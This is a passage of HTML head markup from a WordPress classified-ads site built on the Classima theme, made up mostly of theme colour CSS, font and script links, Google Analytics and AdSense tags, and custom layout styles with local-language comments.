} .pagination-area ul li:not(:first-child):not(:last-child) a:hover, .pagination-area ul li:not(:first-child):not(:last-child).active a { background-color: #a239ca; } .pagination-area ul li.pagi-previous a:hover, .pagination-area ul li.pagi-next a:hover, .pagination-area ul li.pagi-previous span:hover, .pagination-area ul li.pagi-next span:hover { color: #a239ca; } .pagination-area ul li.pagi-previous i, .pagination-area ul li.pagi-next i { color: #a239ca; } .search-form .custom-search-input button.btn { color: #a239ca; } .post-each .post-title a:hover { color: #a239ca; } .post-each .post-meta li i { color: #a239ca; } .post-each.post-each-single .post-footer .post-tags a:hover { background-color: #a239ca; border-color: #a239ca; } .post-author-block .rtin-right .author-name a:hover { color: #a239ca; } .post-title-block:after, .comment-reply-title:after { background-color: #a239ca; } .comments-area .main-comments .comment-meta .reply-area a { background-color: #a239ca; } .comments-area .main-comments .comment-meta .reply-area a:hover { background-color: #4717f6; } #respond form .btn-send { background-color: #a239ca; } #respond form .btn-send:hover { background-color: #4717f6; } .post-password-form input[type="submit"] { background-color: #a239ca; } .post-password-form input[type="submit"]:hover { background-color: #4717f6; } .error-page .error-btn { background-color: #a239ca; } .error-page .error-btn:hover { background-color: #4717f6; } .wpcf7-form .wpcf7-submit { background: #a239ca; } .wpcf7-form .wpcf7-submit:hover, .wpcf7-form .wpcf7-submit:active { background: #4717f6; } .post-each .rtin-button.post-btn a {   background: #a239ca;   border-color: #a239ca; } .post-each .rtin-button.post-btn a:hover {   background: #4717f6;   border-color: #4717f6; } .classima-related-post .entry-categories a:hover {   color: #a239ca; } .classima-listing-search-form .rtin-search-btn { background: #a239ca; } .classima-listing-search-form .rtin-search-btn:hover { background: #4717f6; } .rtcl-ui-modal .rtcl-modal-wrapper .rtcl-modal-content .rtcl-content-wrap .rtcl-ui-select-list-wrap .rtcl-ui-select-list ul li a:hover { color: #a239ca; } .classima-listing-single .owl-carousel .owl-nav [class*=owl-] { border-color: #a239ca; } .classima-listing-single .owl-carousel .owl-nav [class*=owl-]:hover { color: #a239ca; } .classima-listing-single .classima-single-details .rtin-slider-box #rtcl-slider-wrapper .rtcl-listing-gallery__trigger { background-color: #4717f6} .classima-listing-single .classima-single-details .rtin-slider-box .rtcl-price-amount { background-color: #4717f6; } .classima-listing-single .classima-single-details .single-listing-meta-price-mob .rtin-price { background: #a239ca; } .classima-listing-single .classima-single-details .rtin-specs .rtin-spec-items li:before { background-color: #a239ca; } .classima-listing-single .classima-single-details .rtcl-single-listing-action li a:hover { color: #4717f6; } .classima-listing-single .classima-single-details .nav-tabs a.active { background-color: #a239ca; } .classima-listing-single .classima-single-details-2 .rtin-price { background-color: #a239ca; } .classima-listing-single .classima-single-details-2 .rtin-specs-title::after { background-color: #a239ca; } #content .classima-listing-single .classima-single-related .owl-related-nav .owl-prev:hover, #content .classima-listing-single .classima-single-related .owl-related-nav .owl-next:hover { color: #a239ca; } .classima-listing-single-sidebar .rtin-price { background-color: #a239ca; } .classified-seller-info .rtin-box .rtin-phone .numbers:before { color: #a239ca; } .classified-seller-info .rtin-box .rtin-phone .rtcl-contact-reveal-wrapper .numbers a:first-child::before { color: #a239ca; } .classified-seller-info .rtin-box .rtin-email a i { color: #4717f6; } .classified-seller-info .rtin-box .rtin-chat a { background-color: #a239ca; } .classified-seller-info .rtin-box .rtin-chat a:hover {   background-color: #4717f6; } #classima-mail-to-seller .btn { background-color: #a239ca; } #classima-mail-to-seller .btn:hover, #classima-mail-to-seller .btn:active { background-color: #4717f6; } .review-area .comment .comment-meta .comment-meta-left .comment-info .c-author { color: #a239ca; } .classima-listing-single .classima-single-details-3 .rtin-price {   background-color: #a239ca; } .classima-listing-single .classima-single-details-3 .rtin-specs-title:after {   background-color: #a239ca; } .classima-listing-single .classima-single-details .rtin-slider-box #rtcl-slider-wrapper .swiper-button-prev, .classima-listing-single .classima-single-details .rtin-slider-box #rtcl-slider-wrapper .swiper-button-next, .rtrs-review-wrap .rtrs-review-box .rtrs-review-body .rtrs-reply-btn .rtrs-item-btn:hover, .rtrs-review-wrap .rtrs-review-form .rtrs-form-group .rtrs-submit-btn {   background-color: #a239ca !important; } .classima-listing-single .classima-single-details .rtin-slider-box #rtcl-slider-wrapper .swiper-button-prev:hover, .classima-listing-single .classima-single-details .rtin-slider-box #rtcl-slider-wrapper .swiper-button-next:hover, .rtrs-review-wrap .rtrs-review-form .rtrs-form-group .rtrs-submit-btn:hover {   background-color: #4717f6 !important; } a#classima-toggle-sidebar { background: #4717f6; } .sidebar-widget-area .widget .rtcl-widget-categories ul.rtcl-category-list li a:hover, .sidebar-widget-area .widget .rtcl-widget-categories ul.rtcl-category-list li.rtcl-active > a { background-color: #a239ca; } .sidebar-widget-area .rtcl-widget-filter-class .panel-block .ui-accordion-item .ui-accordion-content .filter-list li .sub-list li a:before { color: #a239ca; } .sidebar-widget-area .rtcl-widget-filter-class .panel-block .rtcl-filter-form .ui-buttons .btn { background-color: #a239ca; } .sidebar-widget-area .rtcl-widget-filter-class .panel-block .rtcl-filter-form .ui-buttons .btn:hover, .sidebar-widget-area .rtcl-widget-filter-class .panel-block .rtcl-filter-form .ui-buttons .btn:focus { background-color: #4717f6; } .sidebar-widget-area .rtcl-widget-filter-class .panel-block .ui-accordion-item.is-open .ui-accordion-title .ui-accordion-icon { background-color: #a239ca; } .site-content .listing-archive-top .listing-sorting .rtcl-view-switcher > a.active i, .site-content .listing-archive-top .listing-sorting .rtcl-view-switcher > a:hover i { color: #a239ca; } .elementor-widget .widget.rtcl-widget-filter-class .panel-block .rtcl-filter-form .ui-accordion-item .ui-accordion-title {   background-color: #a239ca; } .elementor-widget .widget.rtcl-widget-filter-class .panel-block .rtcl-filter-form .ui-accordion-item.rtcl-ad-type-filter a.filter-submit-trigger:hover {   color: #a239ca; } .elementor-widget .widget.rtcl-widget-filter-class .panel-block .rtcl-filter-form .ui-accordion-item ul.filter-list li a:hover, .elementor-widget .widget.rtcl-widget-filter-class .panel-block .rtcl-filter-form .ui-accordion-item ul.filter-list li.rtcl-active>a {   color: #a239ca; } .elementor-widget .widget.rtcl-widget-filter-class .panel-block .rtcl-filter-form .ui-accordion-item ul.filter-list li.has-sub ul.sub-list li a:before { color: #a239ca; } .elementor-widget .widget.rtcl-widget-filter-class .panel-block .rtcl-filter-form .ui-buttons .btn {   background-color: #a239ca; } .elementor-widget .widget.rtcl-widget-filter-class .panel-block .rtcl-filter-form .ui-buttons .btn:hover {   background-color: #4717f6; } .sidebar-widget-area .widget.rtcl-widget-filter-class .panel-block ul.filter-list li.active>a {   color: #a239ca; } #content .listing-grid-each-7 .rtin-item .rtin-thumb .rtin-price {   background-color: #a239ca; } #content .rtcl-list-view .listing-list-each-6 .rtin-item .rtin-content .rtin-meta li i, #content .listing-grid-each-7 .rtin-item .rtin-bottom .action-btn a:hover, #content .listing-grid-each-7 .rtin-item .rtin-bottom .action-btn a.rtcl-favourites:hover .rtcl-icon {   color: #a239ca; } #content .rtcl-list-view .listing-list-each-6 .rtin-item .rtin-right .rtin-price .rtcl-price-meta, #content .rtcl-list-view .listing-list-each-6 .rtin-item .rtin-right .rtin-price .rtcl-price-amount, .rtcl-quick-view-container .rtcl-qv-summary .rtcl-qv-price, #content .rtcl-list-view .rtin-title a:hover, #content .listing-grid-each-7 .rtin-item .rtin-content .rtin-title a:hover, .rtcl-quick-view-container .rtcl-qv-summary .rtcl-qv-title a:hover {   color: #a239ca; } #content .listing-list-each-4 .rtin-price .rtcl-price-range, #content .listing-list-each-6 .rtin-price .rtcl-price-range, #content .listing-grid-each-1 .rtin-price .rtcl-price-range, #content .listing-grid-each-2 .rtin-price .rtcl-price-range, #content .listing-grid-each-4 .rtin-price .rtcl-price-range {   color: #a239ca; } #content .rtcl-list-view .listing-list-each-6 .rtin-item .rtin-right .rtin-quick-view a:hover, #content .rtcl-list-view .listing-list-each-6 .rtin-item .rtin-right .rtin-fav a:hover, #content .rtcl-list-view .listing-list-each-6 .rtin-item .rtin-right .rtin-compare a:hover {   background-color: #4717f6; } .classima-listing-single .classima-single-details .single-listing-meta-wrap .single-listing-meta li i {   color: #a239ca; } .sidebar-widget-area .rtcl-widget-filter-class .panel-block .ui-accordion-item .ui-accordion-title .ui-accordion-icon {   background-color: #a239ca; } #rtcl-compare-btn-wrap a.rtcl-compare-btn, #rtcl-compare-panel-btn {   background-color: #a239ca; } #rtcl-compare-btn-wrap a.rtcl-compare-btn:hover {   background-color: #4717f6; } .rtcl-compare-table .rtcl-compare-table-title h3 a:hover, #rtcl-compare-wrap .rtcl-compare-item h4.rtcl-compare-item-title a:hover {   color: #a239ca; } .single-rtcl_listing .classima-single-details.classima-single-details-4 .rtin-slider-box #rtcl-slider-wrapper .rtcl-slider-nav:hover .swiper-button-next:after, .single-rtcl_listing .classima-single-details.classima-single-details-4 .rtin-slider-box #rtcl-slider-wrapper .rtcl-slider-nav:hover .swiper-button-prev:after {   color: #a239ca; } .classima-single-details-4 .rtcl-price-amount {   color: #a239ca; } .classima-listing-single .classima-single-details-4 .rtin-specs-title:after {   background-color: #a239ca; } .sidebar-widget-area .rtin-details4-sidebar .classima-single-map h3.main-title::after, .sidebar-widget-area .rtin-details4-sidebar .widget h3::after {   background-color: #a239ca; } #content .listing-grid-each .rtin-item .rtin-content .rtin-cat a:hover { color: #a239ca; } #content .listing-grid-each.featured-listing .rtin-thumb:after { background-color: #a239ca; } #content .listing-grid-each-1 .rtin-item .rtin-content .rtin-title a:hover { color: #a239ca; } #content .listing-grid-each-1 .rtin-item .rtin-content .rtin-price .rtcl-price-amount { color: #a239ca; } #content .listing-grid-each.listing-grid-each-2 .rtin-item .rtin-content .rtin-title a:hover { color: #a239ca; } #content .listing-grid-each.listing-grid-each-2 .rtin-item .rtin-content .rtin-price .rtcl-price-amount { color: #a239ca; } #content .listing-grid-each-3 .rtin-item .rtin-thumb .rtin-price { background-color: #a239ca; } #content .listing-grid-each-3 .rtin-item .rtin-content .rtin-title a:hover { color: #a239ca; } #content .listing-grid-each-3 .rtin-item .rtin-content .rtin-bottom .rtin-phn .classima-phone-reveal:hover { background-color: #4717f6; } #content .listing-grid-each-3 .rtin-item .rtin-content .rtin-bottom .rtin-fav a:hover { background-color: #4717f6; } #content .listing-grid-each-4 .rtin-item .rtin-content .rtin-title a:hover { color: #a239ca; } #content .listing-grid-each-4 .rtin-item .rtin-content .rtin-price .rtcl-price-amount { color: #a239ca; } #content .listing-grid-each-4 .rtin-item .rtin-content .rtin-bottom .rtin-phn .classima-phone-reveal:hover { background-color: #4717f6; } #content .listing-grid-each-4 .rtin-item .rtin-content .rtin-bottom .rtin-fav a:hover { background-color: #4717f6; } #content .listing-grid-each-6 .rtin-item .rtin-content .rtin-price .rtcl-price-amount {   color: #a239ca; } #content .listing-grid-each-6 .rtin-item .rtin-content .rtin-title a:hover {   color: #a239ca; } #content .listing-grid-each .rtin-item .rtin-content .rtcl-price-meta {   color: #a239ca; } #content .listing-grid-each .rtin-item .rtin-thumb .rtin-type {   background-color: #a239ca; } #content .listing-grid-each-8 .rtin-item .rtin-thumb .rtcl-meta-buttons .rtcl-btn:hover {   background-color: #a239ca; } #content .listing-grid-each .rtin-item .rtin-content .rtin-meta li a:hover {   color: #a239ca; } #content .rtcl-list-view .listing-list-each.featured-listing .rtin-thumb::after { background-color: #a239ca; } #content .rtcl-list-view .rtin-title a a:hover { color: #a239ca; } #content .rtcl-list-view .listing-list-each-1 .rtin-item .rtin-content .rtin-cat-wrap .rtin-cat a:hover { color: #a239ca; } #content .rtcl-list-view .listing-list-each-1 .rtin-item .rtin-content .rtin-meta li i { color: #a239ca; } #content .rtcl-list-view .listing-list-each-1 .rtin-item .rtin-right .rtin-details a { background-color: #a239ca; } #content .rtcl-list-view .listing-list-each-1 .rtin-item .rtin-right .rtin-details a:hover { background-color: #4717f6; } #content .rtcl-list-view .listing-list-each-2 .rtin-item .rtin-content .rtin-cat a:hover { color: #a239ca; } #content .rtcl-list-view .listing-list-each-2 .rtin-item .rtin-right .rtin-details a { background-color: #a239ca; } #content .rtcl-list-view .listing-list-each-2 .rtin-item .rtin-right .rtin-details a:hover { background-color: #4717f6; } #content .rtcl-list-view .listing-list-each-3 .rtin-item .rtin-content .rtin-price { background-color: #a239ca; } #content .rtcl-list-view .listing-list-each-4 .rtin-item .rtin-content .rtin-meta li i { color: #a239ca; } #content .rtcl-list-view .listing-list-each-4 .rtin-item .rtin-right .rtin-price .rtcl-price-amount { color: #a239ca; } #content .rtcl-list-view .listing-list-each-4 .rtin-item .rtin-right .rtin-phn .classima-phone-reveal:hover { background-color: #4717f6; } #content .rtcl-list-view .listing-list-each-4 .rtin-item .rtin-right .rtin-fav a:hover { background-color: #4717f6; } #content .rtcl-list-view .listing-list-each-5 .rtin-item .rtin-content .rtin-price .rtcl-price-amount { color: #a239ca; } #content .rtcl-list-view .listing-list-each-5 .rtin-item .rtin-content .rtin-meta li a:hover { color: #a239ca; } #content .rtcl-list-view .listing-list-each-4 .rtin-item .rtin-right .rtin-price .rtcl-price-meta {   color: #a239ca; } .rtcl-map-popup .rtcl-map-popup-content .rtcl-map-item-title a {   color: #a239ca; } .rtcl-map-popup .rtcl-map-popup-content .rtcl-map-item-title a:hover {   color: #4717f6; } #content .rtcl-list-view .listing-list-each-2 .rtin-item .rtin-content .rtin-meta li.rtin-usermeta a:hover {   color: #a239ca; } .classima-form .classified-listing-form-title i { color: #a239ca; } .classima-form .rtcl-gallery-uploads .rtcl-gallery-upload-item a { background-color: #a239ca; } .classima-form .rtcl-gallery-uploads .rtcl-gallery-upload-item a:hover { background-color: #4717f6; } .classima-form .rtcl-submit-btn { background: linear-gradient(to bottom, rgba(71, 23, 246, 0.8), #4717f6); } .classima-form .rtcl-submit-btn:hover, .classima-form .rtcl-submit-btn:active { background: #4717f6; } .rt-el-listing-location-box-2:hover .rtin-content {   background: linear-gradient(to bottom, rgba(162, 57, 202, 0.07) 0%, rgba(162, 57, 202, 0.11) 7%, rgba(162, 57, 202, 0.22) 14%, rgba(162, 57, 202, 0.4) 24%, rgba(162, 57, 202, 0.72) 37%, rgba(162, 57, 202, 0.83) 43%, rgba(162, 57, 202, 0.9) 50%, rgba(162, 57, 202, 0.95) 62%, rgba(162, 57, 202, 0.93) 100%); } .classima-form .rtcl-post-section-title i {   color: #a239ca; } .classima-myaccount .sidebar-widget-area .rtcl-MyAccount-navigation li.is-active, .classima-myaccount .sidebar-widget-area .rtcl-MyAccount-navigation li:hover { background-color: #a239ca; } .classima-myaccount .sidebar-widget-area .rtcl-MyAccount-navigation li.rtcl-MyAccount-navigation-link--chat span.rtcl-unread-badge {   background-color: #a239ca; } .classima-myaccount .sidebar-widget-area .rtcl-MyAccount-navigation li.rtcl-MyAccount-navigation-link--chat:hover span.rtcl-unread-badge { color: #a239ca; } #rtcl-user-login-wrapper .btn, .rtcl .rtcl-login-form-wrap .btn, #rtcl-lost-password-form .btn { background-color: #a239ca; } #rtcl-user-login-wrapper .btn:hover, .rtcl .rtcl-login-form-wrap .btn:hover, #rtcl-lost-password-form .btn:hover, #rtcl-user-login-wrapper .btn:active, .rtcl .rtcl-login-form-wrap .btn:active, #rtcl-lost-password-form .btn:active { background: #4717f6; } .rtcl-account .rtcl-ui-modal .rtcl-modal-wrapper .rtcl-modal-content .rtcl-modal-body .btn-success {   background-color: #a239ca;   border-color: #a239ca; } #rtcl-store-managers-content .rtcl-store-manager-action .rtcl-store-invite-manager:hover, #rtcl-store-managers-content .rtcl-store-manager-action .rtcl-store-invite-manager:active, #rtcl-store-managers-content .rtcl-store-manager-action .rtcl-store-invite-manager:focus, .rtcl-account .rtcl-ui-modal .rtcl-modal-wrapper .rtcl-modal-content .rtcl-modal-body .btn-success:hover {   background-color: #4717f6;   border-color: #4717f6; } .rtcl-account .rtcl-ui-modal .rtcl-modal-wrapper .rtcl-modal-content .rtcl-modal-body .form-control:focus {   border-color: #a239ca; } .rtcl-account-sub-menu ul li.active a, .rtcl-account-sub-menu ul li:hover a {   color: #a239ca; } .rtcl-checkout-form-wrap .btn:hover, .rtcl-checkout-form-wrap .btn:active, .rtcl-checkout-form-wrap .btn:focus { background-color: #4717f6 !important; } .rtcl-payment-history-wrap .page-item.active .page-link {   background-color: #a239ca; border-color: #a239ca; } .woocommerce button.button { background-color: #a239ca; } .woocommerce button.button:hover { background-color: #4717f6; } .woocommerce-info { border-color: #a239ca; } .woocommerce-info:before { color: #a239ca; } .woocommerce-checkout .woocommerce .checkout #payment .place-order button#place_order, .woocommerce form .woocommerce-address-fields #payment .place-order button#place_order { background-color: #a239ca; } .woocommerce-checkout .woocommerce .checkout #payment .place-order button#place_order:hover, .woocommerce form .woocommerce-address-fields #payment .place-order button#place_order:hover { background-color: #4717f6; } .woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li.is-active a, .woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li.is-active a:hover, .woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li a:hover { background-color: #a239ca; } .classima-store-single .rtin-banner-wrap .rtin-banner-content .rtin-store-title-area .rtin-title-meta li i { color: #a239ca; } .classima-store-single .classima-store-info .rtin-store-web i { color: #a239ca; } .classima-store-single .classima-store-info .rtin-oh-title i { color: #a239ca; } .classima-store-single .classima-store-info .rtin-phone .numbers:before { color: #a239ca; } .classima-store-single .classima-store-info .rtin-email a { background-color: #a239ca; } .classima-store-single .classima-store-info .rtin-email a:hover { background-color: #4717f6; } .rtcl-range-slider-field input[type=range]::-webkit-slider-thumb {   background-color: #a239ca; } .rtcl-range-slider-field input[type=range]::-moz-range-thumb {   background-color: #a239ca; } .rtcl-range-slider-field input[type=range]::-ms-fill-lower {   background-color: #a239ca; } .rtcl-range-slider-field input[type=range]::-ms-thumb {   background-color: #a239ca; } .rtcl-range-slider-field input[type=range]:focus::-ms-fill-lower {   background-color: #a239ca; } .sidebar-widget-area .rtcl-widget-filter-wrapper.style2 .rtcl-widget-filter-class .panel-block .ui-accordion-item .ui-accordion-title::before {   background-color: #a239ca; } .rt-el-title.rtin-style-2 .rtin-title:after { background-color: #a239ca; } .rt-el-title.rtin-style-3 .rtin-subtitle { color: #a239ca; } .owl-custom-nav-area .owl-custom-nav-title:after { background-color: #a239ca; } .owl-custom-nav-area .owl-custom-nav .owl-prev, .owl-custom-nav-area .owl-custom-nav .owl-next { background-color: #a239ca; } .owl-custom-nav-area .owl-custom-nav .owl-prev:hover, .owl-custom-nav-area .owl-custom-nav .owl-next:hover { background-color: #4717f6; } .rt-el-info-box .rtin-icon i { color: #a239ca; } .rt-el-info-box .rtin-icon svg { fill: #a239ca; } .rt-el-info-box .rtin-title a:hover { color: #a239ca; } .rt-el-title.rtin-style-4 .rtin-title:after {   background-color: #a239ca; } .rt-el-info-box-2:hover .rtin-number {   color: #a239ca; } .rt-el-info-box-2 .rtin-icon i {   color: #a239ca; } .rt-el-info-box-2:hover .rtin-icon {   background-color: #a239ca;   box-shadow: 0px 11px 35px 0px rgba(162, 57, 202, 0.6) } .rt-el-text-btn .rtin-item .rtin-left { background-color: #a239ca; } .rt-el-text-btn .rtin-item .rtin-btn a:hover { color: #a239ca !important; } .rt-btn-animated-icon .rt-btn--style2 i, .rt-btn-animated-icon .rt-btn--style2:hover, .rt-btn-animated-icon .rt-btn--style2:focus, .rt-btn-animated-icon .rt-btn--style2:active {   color: #a239ca; } .rt-el-post-1 .rtin-each .post-date { color: #4717f6; } .rt-el-post-1 .rtin-each .post-title a:hover { color: #a239ca; } .rt-el-post-2 .rtin-each .post-title a:hover { color: #a239ca; } .rt-el-post-2 .rtin-each .post-meta li a:hover { color: #a239ca; } .rt-el-post-3 .rtin-each .post-date {   color: #a239ca; } .rt-el-post-3 .rtin-each .post-meta .post-author .author-name i {   color: #a239ca; } .rt-el-post-3 .rtin-each .post-title a:hover {   color: #a239ca; } .rt-el-post-3 .rtin-each .post-meta .post-author .author-name a:hover {   color: #a239ca; } .rt-el-counter .rtin-item .rtin-left .fa { color: #a239ca; } .rt-el-counter .rtin-item .rtin-left svg { fill: #a239ca; } .rt-el-cta-1 { background-color: #a239ca; } .rt-el-cta-1 .rtin-right a:hover { color: #a239ca; } .rt-el-cta-2 .rtin-btn a {   background-color: #a239ca; } .rt-el-cta-2 .rtin-btn a:hover {   background-color: #4717f6; } .rt-el-pricing-box .rtin-button a { background: #a239ca; } .rt-el-pricing-box .rtin-button a:hover { background: #4717f6; } .rt-el-pricing-box-2 .rtin-price { background: #a239ca; } .rt-el-pricing-box-2:hover .rtin-price { background: #4717f6; } .rt-el-pricing-box-2 .rtin-button a { background: #a239ca; } .rt-el-pricing-box-2 .rtin-button a:hover { background: #4717f6; } .rt-el-pricing-box-3 {   border-top-color: #a239ca; } .rt-el-pricing-box-3 .rtin-button a {   background: #a239ca;   box-shadow: 0 10px 16px rgba(162, 57, 202, 0.3); } .rt-el-accordian .card .card-header a { background-color: #a239ca; } .rt-el-contact ul li i { color: #a239ca; } .rt-el-contact ul li a:hover { color: #a239ca; } .rt-el-testimonial-1:hover { background-color: #a239ca; } .rt-el-testimonial-2 .rtin-thumb img { border-color: #a239ca; } .rt-el-testimonial-nav .swiper-button-prev, .rt-el-testimonial-nav .swiper-button-next { border-color: #a239ca; background-color: #a239ca; } .rt-el-testimonial-nav .swiper-button-prev:hover, .rt-el-testimonial-nav .swiper-button-next:hover { color: #a239ca; } .rt-el-testimonial-3:hover {   background-color: #a239ca; } .rt-el-listing-isotope .rtin-btn a:hover, .rt-el-listing-isotope .rtin-btn a.current { background-color: #a239ca; } #content .listing-grid-each-8 .rtin-item .rtin-content .rtin-title a:hover, #content .listing-grid-each-8 span.rtcl-price-amount, #content .listing-grid-each-8 .rtin-cat-action .rtcl-favourites:hover .rtcl-icon, #content .listing-grid-each-8 .rtin-cat-action .rtcl-active .rtcl-icon {   color: #a239ca; } .rt-el-listing-grid .load-more-wrapper .load-more-btn {   color: #a239ca; } .rt-el-listing-grid .load-more-wrapper .load-more-btn:hover {   background-color: #4717f6; } .rt-el-listing-search.rtin-light { border-color: #a239ca; } .header-style-5 .main-header-inner .classima-listing-search-form .rtcl-search-input-button:before, .header-style-5 .main-header-inner .classima-listing-search-form .rtin-search-btn i, .header-style-5 .main-header-inner .classima-listing-search-form .rtin-search-btn:hover i {   color: #a239ca; } .classima-listing-search-3 .find-form__button {   background-color: #4717f6; } .rt-el-listing-cat-slider .rtin-item .rtin-icon .rtcl-icon { color: #a239ca; } .rt-el-listing-cat-slider .rtin-item .rtin-icon svg { fill: #a239ca; } .rt-el-listing-cat-slider .rtin-item:hover { background-color: #a239ca; } .rt-el-listing-cat-slider.rtin-light .rtin-item:hover { background-color: #a239ca; } .rt-el-listing-cat-slider .swiper-button-prev, .rt-el-listing-cat-slider .swiper-button-next { background: #4717f6; } .rt-el-listing-cat-slider .swiper-button-prev:hover, .rt-el-listing-cat-slider .swiper-button-next:hover {   background: #a239ca; } .rt-el-listing-cat-box .rtin-item .rtin-title-area .rtin-icon .rtcl-icon:before { color: #a239ca; } .rt-listing-cat-list .headerCategoriesMenu__dropdown li a:hover, .rt-listing-cat-list .headerCategoriesMenu > span:hover, .rt-listing-cat-list .headerTopCategoriesNav ul li a:hover {   color: #a239ca; } .rt-listing-cat-list .headerCategoriesMenu > span::after {   background-color: #a239ca; } .rt-listing-cat-list .headerCategoriesMenu__dropdown li a:hover, .rt-listing-cat-list .headerCategoriesMenu > span:hover {   border-color: #a239ca; } .rt-el-listing-cat-box .rtin-item .rtin-title-area:hover .rtin-icon .rtcl-icon:before { border-color: #a239ca; background-color: #a239ca; } .rt-el-listing-cat-box .rtin-item .rtin-sub-cats a:before { color: #a239ca; } .rt-el-listing-cat-box .rtin-item .rtin-sub-cats a:hover { color: #a239ca; } .rt-el-listing-cat-box-2 .rtin-item .rtin-icon .rtcl-icon:before { color: #a239ca; } .rt-el-listing-cat-box-2 .rtin-item:hover { background-color: #a239ca; } .rt-el-listing-cat-box-3 .rtin-item:hover { background-color: #a239ca; } .rt-el-listing-cat-box-3 .rtin-item .rtin-title-area .rtin-icon .rtcl-icon:before { color: #a239ca; } .rt-el-listing-cat-box-4 .rtin-item .rtin-icon .rtcl-icon:before { color: #a239ca; } .rt-el-listing-cat-box-4 .rtin-item .rtin-icon svg { fill: #a239ca; } .rt-el-listing-cat-box-4 .rtin-item .rtin-title a:hover {   color: #a239ca; } .rt-listing-cat-list-2 .sidebar-el-category__link:hover .sidebar-el-category-block__heading {   color: #a239ca; } .rt-el-listing-store-list .rtin-item .rtin-title a:hover { color: #a239ca; } .rt-el-listing-store-grid .rtin-item:hover { background-color: #a239ca; } .rt-el-listing-grid .load-more-wrapper.layout-9 .load-more-btn .fa-sync-alt {   color: #a239ca; }
</style>
<link rel='stylesheet' id='classipost-style-css' href='https://total-oglasnik.com/wp-content/themes/classima-child/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Nunito:400,700&#038;display=swap&#038;ver=1739212351" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Nunito:400,700&#038;display=swap&#038;ver=1739212351" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Nunito:400,700&#038;display=swap&#038;ver=1739212351" /></noscript><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Nunito:400,700&#038;display=swap&#038;ver=1669191097" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Nunito:400,700&#038;display=swap&#038;ver=1669191097" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Nunito:400,700&#038;display=swap&#038;ver=1669191097" /></noscript><script type="text/javascript" src="https://total-oglasnik.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>













<meta name="generator" content="Redux 4.5.10" /><link rel='preload' href='https://total-oglasnik.com/wp-content/themes/classima/assets/fonts/fa-regular-400.woff2' as='font' type='font/woff2' crossorigin /><link rel='preload' href='https://total-oglasnik.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2' as='font' type='font/woff2' crossorigin /><link rel='preconnect' href='https://fonts.gstatic.com/' /><!-- Robots meta inserted by: -->
<meta name="generator" content="Elementor 3.34.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2TWHNV9FDC"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2TWHNV9FDC');
</script><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7676910349432535"
     crossorigin="anonymous"></script><link rel="icon" href="https://total-oglasnik.com/wp-content/uploads/2021/03/cropped-favicon-140x140.png" sizes="32x32" />
<link rel="icon" href="https://total-oglasnik.com/wp-content/uploads/2021/03/cropped-favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://total-oglasnik.com/wp-content/uploads/2021/03/cropped-favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://total-oglasnik.com/wp-content/uploads/2021/03/cropped-favicon-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			.header-mobile-icons {
    position: absolute;
    top: 7px;
    right: 80px;
}
@media (max-width: 600px) {.astm-search-menu {
    top: 7px!important;
    right: 50px!important;
	}}
/* General grid styling */
.rtcl .rtcl-listings .rtcl-listings-grid {
    display: grid !important;
    grid-column-gap: 25px!important;
    grid-row-gap: 0!important;
}

/* Ensure listings are displayed in a grid with three columns */
.rtcl .rtcl-listings .rtcl-listings-grid  {
    grid-template-columns: repeat(3, 1fr)!important;
}
/*povećanje slova u desktop meniju*/
.main-header .main-navigation-area .main-navigation ul li a {
    font-family: Nunito, sans-serif;
    font-size: 16px;
    font-weight: 600;
    line-height: 26px;
    text-transform: capitalize;
    font-style: normal;
}

/*css za obriši profil dugme*/
.delete-profile-btn {
    background-color: #1d2327;
    color: #bebebe!important;
    padding-top: 10px;
		padding-bottom: 10px;
		padding-left: 34px;
		padding-right: 20px;
    border: 0px;
    border-radius: 5px;
    text-decoration: none;
    font-size: 16px;
    font-weight: normal;
    cursor: pointer;
    display: block;
    margin-left: 0px; /* Lijeva margina */
    transition: all 0.3s ease;
}

.delete-profile-btn:hover {
    background-color: #232a2e;
    color: #ffffff!important;
    border-color: #1d2327;
}

.delete-profile-btn i {
    margin-right: 8px; /* Razmak između ikone i teksta */
}

.delete-profile-btn:hover i {
    color: #ff0000; /* Crvena boja ikone na hover */
}

/*styling za bottom description na kategorijama*/
.bottom-category-description {
    margin-top: 30px!important;
    padding: 20px;
    background: #ffffff;
    border: 1px solid #ddd;
    border-radius: 0px;
    font-size: 16px;
    line-height: 1.6;
}

